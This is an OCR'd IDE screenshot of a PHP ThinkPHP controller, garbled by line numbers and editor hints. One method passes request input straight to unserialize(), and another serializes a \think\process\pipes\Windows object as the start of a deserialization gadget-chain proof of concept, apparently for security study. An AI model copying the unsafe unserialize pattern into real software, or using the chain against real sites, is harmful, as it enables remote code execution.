 index.php config.php Index.php Windows.php Model.php
10
无用法 3 7
11 public function pop()
PS
12 {
13 unserialize(request()->get( name: 'test'));
14 return "ok";
15 }
16
无用法
17 public function poc(){
18 // echo 123;
19 // $model = new \think\model\Pivot();
20 // $append = array("a"=>"getError");
21 // $model->setAppend($append);
22 // $files = array($model);
$window = new \think\process\pipes\Windows( disableOutput: true, input: "");
24 // $window->setFiles($files);
25 echo(urlencode(serialize($window)));
26 return "";
27 }
28 }
29
\app\index\controller › Index › poc()